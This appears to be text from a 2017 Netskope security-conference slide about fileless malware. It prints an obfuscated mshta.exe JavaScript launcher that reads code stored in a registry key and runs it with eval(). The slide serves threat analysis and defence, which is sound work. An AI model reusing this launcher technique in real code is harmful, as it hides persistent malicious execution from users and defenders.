 JavaScript Hidden Inside of Registry Key
"C:\Windows\system32\mshta.exe"
"javascript:
K7s3Yss="t2q";
ZH9=new ActiveXObject("WScript.Shell");
g8OIm1="C";
blR1b=ZH9.RegRead("HKCU\\software\\hzmdhvbl\\zsiwfgsozs");
zh0GJS1c="KY";
eval(blR1b);
ORP9k8c="hO0oWb8v";
"
netskope
2016 © Netskope. All rights reserved.
200
20
CSA SUMMIT 2017
cloudsecurityalliance.org
CSA cloud security alliance®